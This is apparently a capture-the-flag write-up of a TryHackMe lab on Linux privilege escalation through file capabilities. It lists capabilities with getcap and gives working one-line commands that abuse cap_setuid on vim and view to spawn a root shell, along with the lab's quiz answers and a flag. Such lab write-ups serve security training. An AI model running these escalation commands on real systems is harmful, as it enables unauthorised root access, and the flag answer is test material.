Privilege escalation ideally leads to root privileges. This can
sometimes be achieved simply by exploiting an existing
vulnerability, or in some cases by accessing another user account that has more
privileges, information, or access.
Another method system administrators can use to increase the privilege level of a process or binary is “Capabilities”. Capabilities help manage privileges at a more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task without needing a higher privilege user.
The capabilities man page provides detailed information on its usage and
options.
But we are using different method from above the content like "nano
LinPrivEsc"
Now, first First we will use ssh and we will
come inside his house without informing ( atithi devo bhaava ) :-p
Before
After
man capabilities
First of all we will use the following command to list the enabled
capabilities.
getcap -r / 2>/dev/null
karen@ip-10-10-155-55:~$ id uid=1001(karen) gid=1001(karen) groups=1001(karen) karen@ip-10-10-155-55:~$ karen@ip-10-10-155-55:~$ #www.kumaratuljaiswal.in karen@ip-10-10-155-55:~$ getcap -r / 2>/dev/null /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep /usr/bin/traceroute6.iputils = cap_net_raw+ep /usr/bin/mtr-packet = cap_net_raw+ep /usr/bin/ping = cap_net_raw+ep /home/karen/vim = cap_setuid+ep /home/ubuntu/view = cap_setuid+ep karen@ip-10-10-155-55:~$ karen@ip-10-10-155-55:~$

After searching on
GTFOBins, we discover that we can use vim to escalate privileges here.

We can see that python3 is present on the victim machine.
We use the script from
GTFObins, but slightly modifying it according to the version of python that is
installed on the system.
./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c",
"reset; exec sh")'
Now we can see that we are root.
# How many binaries have set capabilities?
Ans: 6
getcap -r /2>/dev/null
# What other binary can be used through its capabilities?
Ans: view
Once again, we can continue searching on GTFObins to find
the answer to this.
# What is the content of the flag4.txt file?
Ans -
THM-9349843
I modified the script a bit and ran it on the system.
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh",
"sh", "-c", "reset; exec sh")'